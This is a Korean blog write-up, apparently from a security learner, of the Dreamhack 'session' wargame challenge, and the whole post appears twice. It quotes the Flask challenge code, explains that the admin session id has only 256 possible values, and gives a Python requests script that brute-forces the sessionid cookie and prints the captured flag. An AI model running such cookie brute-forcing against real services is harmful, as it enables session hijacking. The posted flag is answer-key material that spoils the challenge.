프롤로그

session-basic 이라는 문제가 있었는데, 이것은 그거와는 조금 다른 문제이다.

문제

https://dreamhack.io/wargame/challenges/266

session

쿠키와 세션으로 인증 상태를 관리하는 간단한 로그인 서비스입니다. admin 계정으로 로그인에 성공하면 플래그를 획득할 수 있습니다. Reference Background: Cookie & Session

dreamhack.io

문제코드

#!/usr/bin/python3

from flask import Flask, request, render_template, make_response, redirect, url_for

app = Flask(__name__)

try:

FLAG = open('./flag.txt', 'r').read()

except:

FLAG = '[**FLAG**]'

users = {

'guest': 'guest',

'user': 'user1234',

'admin': FLAG

}

session_storage = {

}

@app.route('/')

def index():

session_id = request.cookies.get('sessionid', None)

try:

username = session_storage[session_id]

except KeyError:

return render_template('index.html')

return render_template('index.html', text=f'Hello {username}, {"flag is " + FLAG if username == "admin" else "you are not admin"}')

@app.route('/login', methods=['GET', 'POST'])

def login():

if request.method == 'GET':

return render_template('login.html')

elif request.method == 'POST':

username = request.form.get('username')

password = request.form.get('password')

try:

pw = users[username]

except:

return '<script>alert("not found user");history.go(-1);</script>'

if pw == password:

resp = make_response(redirect(url_for('index')) )

session_id = os.urandom(4).hex()

session_storage[session_id] = username

resp.set_cookie('sessionid', session_id)

return resp

return '<script>alert("wrong password");history.go(-1);</script>'

if __name__ == '__main__':

import os

session_storage[os.urandom(1).hex()] = 'admin'

print(session_storage)

app.run(host='0.0.0.0', port=8000)

코드분석

@app.route('/')

def index():

session_id = request.cookies.get('sessionid', None)

try:

username = session_storage[session_id]

except KeyError:

return render_template('index.html')

return render_template('index.html', text=f'Hello {username}, {"flag is " + FLAG if username == "admin" else "you are not admin"}')메인페이지를 갔을때, admin일때에는 FLAG를 출력해준다는 의미이다.

@app.route('/login', methods=['GET', 'POST'])

def login():

if request.method == 'GET':

return render_template('login.html')

elif request.method == 'POST':

username = request.form.get('username')

password = request.form.get('password')

try:

pw = users[username]

except:

return '<script>alert("not found user");history.go(-1);</script>'

if pw == password:

resp = make_response(redirect(url_for('index')) )

session_id = os.urandom(4).hex()

session_storage[session_id] = username

resp.set_cookie('sessionid', session_id)

return resp

return '<script>alert("wrong password");history.go(-1);</script>'/login으로 이동하였을 때

POST요청일 때, 폼에서부터 username과 password를 입력받고, username으로부터 pw가 일치하는 것을 찾아낸다.

그리고 4바이트(32비트)의 16진수값을 session_id 로 생성을 하여 세션값을 쿠키로 넣어준다.

그 세션값을 session_storage 에 저장을 하여서 활용하는 방식이다.

항상 main쪽은 집중을 안 했는데, 이번에는 main쪽을 집중해서 볼 필요가 있다.

if __name__ == '__main__':

import os

session_storage[os.urandom(1).hex()] = 'admin'

print(session_storage)

app.run(host='0.0.0.0', port=8000)session_storage[os.urandom(1).hex()]= 'admin'

즉 admin의 세션은 이미 session_storage에 저장이 되어 있다.

os.urandom(1) 이라는 것은 1바이트의 값을 hex값 , 즉 16진수로 바꿨다는 것인데, 16진수는 1글자당 4비트씩 차지한다.

1바이트는 8비트 이므로, 16진수로 표현하였으면 2글자로 표현이 되어있다는 것이다.

저 세션값을 얻기 위해서는 00~FF까지 그냥 랜덤으로 돌려보면 될 것 같다.

다른 방법은 딱히 생각나지 않고, 무엇보다도 00~255 까지 256번만 for문 돌리면 간단하게 나올 값 같기에 시도해볼만 하다.

풀이 전략

위에 말했듯이, 0부터 255까지 수를 생성하고, 이를 16진수로 변경하는 것이다.

파이썬에서는 16진수로 변환하는 hex() 가 있으며, hex내부에 0부터 255까지 그냥 갖다 박으면 된다.

이것까지는 코드는 잘 짤 수 있겠는데,

중요한 것은

url, param

requests.get(url = "", cookies = "") 로 요청을 집어넣는다. 이게 제일 중요하다.

아무튼 코드를 짜보면

import requests;

import os;

url = "http://host3.dreamhack.games:17826/"

param = "";

test = url+param;

session = [i for i in range(256)];

print("실험 시작");

for i in session:

value = str(hex(i)[2:])

print(value);

cookie = {'sessionid' : value};

res = requests.get(url=test, cookies = cookie);

if res.text.find('flag is') > 0:

print(value);

print(res.text);

break;

a = input();

print(a);

이렇게 코드를 짰다. 16진수로 변환시 0x31 이렇게 되기에, 앞에 2글자를 버려야 해서 hex(i)[2:] 이렇게 작성하였다.



실행했더니





16진수로 75인 지점에서 값이 발견되었으며 쭉 내리다보면

플래그를 발견할 수 있었다.

플래그는

DH{73b3a0ebf47fd6f68ce623853c1d4f138ad91712}

이다.

에필로그

좀 파이썬 코드를 짜서 requests 요청하는 법을 빨리 익혀야겠다.

문제는 ./ex.py 이걸로 터미널 창에서 실행해야 되지,

import requests 가 아무리 설치해도 실행이 안 된다는 거? 좀 불편하긴함.

'보안 스터디 > 웹 해킹' 카테고리의 다른 글

| [드림핵/워게임] CSRF Advanced (웹 해킹) (2) | 2024.09.19 |

|---|---|

| [드림핵/워게임] sql injection bypass WAF (웹 해킹) (3) | 2024.09.16 |

| [드림핵/워게임] phpreg (웹 해킹) (1) | 2024.01.26 |

| [드림핵/워게임] web-ssrf (웹 해킹) (0) | 2024.01.16 |

| [드림핵/웹해킹] ServerSide: SSRF (1) | 2024.01.16 |

프롤로그

session-basic 이라는 문제가 있었는데, 이것은 그거와는 조금 다른 문제이다.

문제

https://dreamhack.io/wargame/challenges/266

session

쿠키와 세션으로 인증 상태를 관리하는 간단한 로그인 서비스입니다. admin 계정으로 로그인에 성공하면 플래그를 획득할 수 있습니다. Reference Background: Cookie & Session

dreamhack.io

문제코드

#!/usr/bin/python3

from flask import Flask, request, render_template, make_response, redirect, url_for

app = Flask(__name__)

try:

FLAG = open('./flag.txt', 'r').read()

except:

FLAG = '[**FLAG**]'

users = {

'guest': 'guest',

'user': 'user1234',

'admin': FLAG

}

session_storage = {

}

@app.route('/')

def index():

session_id = request.cookies.get('sessionid', None)

try:

username = session_storage[session_id]

except KeyError:

return render_template('index.html')

return render_template('index.html', text=f'Hello {username}, {"flag is " + FLAG if username == "admin" else "you are not admin"}')

@app.route('/login', methods=['GET', 'POST'])

def login():

if request.method == 'GET':

return render_template('login.html')

elif request.method == 'POST':

username = request.form.get('username')

password = request.form.get('password')

try:

pw = users[username]

except:

return '<script>alert("not found user");history.go(-1);</script>'

if pw == password:

resp = make_response(redirect(url_for('index')) )

session_id = os.urandom(4).hex()

session_storage[session_id] = username

resp.set_cookie('sessionid', session_id)

return resp

return '<script>alert("wrong password");history.go(-1);</script>'

if __name__ == '__main__':

import os

session_storage[os.urandom(1).hex()] = 'admin'

print(session_storage)

app.run(host='0.0.0.0', port=8000)

코드분석

@app.route('/')

def index():

session_id = request.cookies.get('sessionid', None)

try:

username = session_storage[session_id]

except KeyError:

return render_template('index.html')

return render_template('index.html', text=f'Hello {username}, {"flag is " + FLAG if username == "admin" else "you are not admin"}')메인페이지를 갔을때, admin일때에는 FLAG를 출력해준다는 의미이다.

@app.route('/login', methods=['GET', 'POST'])

def login():

if request.method == 'GET':

return render_template('login.html')

elif request.method == 'POST':

username = request.form.get('username')

password = request.form.get('password')

try:

pw = users[username]

except:

return '<script>alert("not found user");history.go(-1);</script>'

if pw == password:

resp = make_response(redirect(url_for('index')) )

session_id = os.urandom(4).hex()

session_storage[session_id] = username

resp.set_cookie('sessionid', session_id)

return resp

return '<script>alert("wrong password");history.go(-1);</script>'/login으로 이동하였을 때

POST요청일 때, 폼에서부터 username과 password를 입력받고, username으로부터 pw가 일치하는 것을 찾아낸다.

그리고 4바이트(32비트)의 16진수값을 session_id 로 생성을 하여 세션값을 쿠키로 넣어준다.

그 세션값을 session_storage 에 저장을 하여서 활용하는 방식이다.

항상 main쪽은 집중을 안 했는데, 이번에는 main쪽을 집중해서 볼 필요가 있다.

if __name__ == '__main__':

import os

session_storage[os.urandom(1).hex()] = 'admin'

print(session_storage)

app.run(host='0.0.0.0', port=8000)session_storage[os.urandom(1).hex()]= 'admin'

즉 admin의 세션은 이미 session_storage에 저장이 되어 있다.

os.urandom(1) 이라는 것은 1바이트의 값을 hex값 , 즉 16진수로 바꿨다는 것인데, 16진수는 1글자당 4비트씩 차지한다.

1바이트는 8비트 이므로, 16진수로 표현하였으면 2글자로 표현이 되어있다는 것이다.

저 세션값을 얻기 위해서는 00~FF까지 그냥 랜덤으로 돌려보면 될 것 같다.

다른 방법은 딱히 생각나지 않고, 무엇보다도 00~255 까지 256번만 for문 돌리면 간단하게 나올 값 같기에 시도해볼만 하다.

풀이 전략

위에 말했듯이, 0부터 255까지 수를 생성하고, 이를 16진수로 변경하는 것이다.

파이썬에서는 16진수로 변환하는 hex() 가 있으며, hex내부에 0부터 255까지 그냥 갖다 박으면 된다.

이것까지는 코드는 잘 짤 수 있겠는데,

중요한 것은

url, param

requests.get(url = "", cookies = "") 로 요청을 집어넣는다. 이게 제일 중요하다.

아무튼 코드를 짜보면

import requests;

import os;

url = "http://host3.dreamhack.games:17826/"

param = "";

test = url+param;

session = [i for i in range(256)];

print("실험 시작");

for i in session:

value = str(hex(i)[2:])

print(value);

cookie = {'sessionid' : value};

res = requests.get(url=test, cookies = cookie);

if res.text.find('flag is') > 0:

print(value);

print(res.text);

break;

a = input();

print(a);

이렇게 코드를 짰다. 16진수로 변환시 0x31 이렇게 되기에, 앞에 2글자를 버려야 해서 hex(i)[2:] 이렇게 작성하였다.

실행했더니

16진수로 75인 지점에서 값이 발견되었으며 쭉 내리다보면

플래그를 발견할 수 있었다.

플래그는

DH{73b3a0ebf47fd6f68ce623853c1d4f138ad91712}

이다.

에필로그

좀 파이썬 코드를 짜서 requests 요청하는 법을 빨리 익혀야겠다.

문제는 ./ex.py 이걸로 터미널 창에서 실행해야 되지,

import requests 가 아무리 설치해도 실행이 안 된다는 거? 좀 불편하긴함.

'보안 스터디 > 웹 해킹' 카테고리의 다른 글

| [드림핵/워게임] CSRF Advanced (웹 해킹) (2) | 2024.09.19 |

|---|---|

| [드림핵/워게임] sql injection bypass WAF (웹 해킹) (3) | 2024.09.16 |

| [드림핵/워게임] phpreg (웹 해킹) (1) | 2024.01.26 |

| [드림핵/워게임] web-ssrf (웹 해킹) (0) | 2024.01.16 |

| [드림핵/웹해킹] ServerSide: SSRF (1) | 2024.01.16 |